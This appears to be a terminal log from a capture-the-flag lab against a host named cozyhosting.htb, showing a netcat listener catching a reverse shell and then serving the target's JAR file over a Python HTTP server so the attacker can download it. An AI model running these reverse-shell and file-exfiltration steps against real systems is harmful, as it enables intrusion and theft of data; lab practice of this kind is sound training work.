 ┌──(root㉿kali)-[/tmp]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [10.10.16.61] from cozyhosting.htb [10.10.11.230] 45754
sh: 0: can't access tty; job control turned off
$ ls
cloudhosting-0.0.1.jar
$ python3 -m http.server 1235
10.10.16.61 - - [03/Jan/2024 00:57:18] "GET /cloudhosting-0.0.1.jar HTTP/1.1" 200 -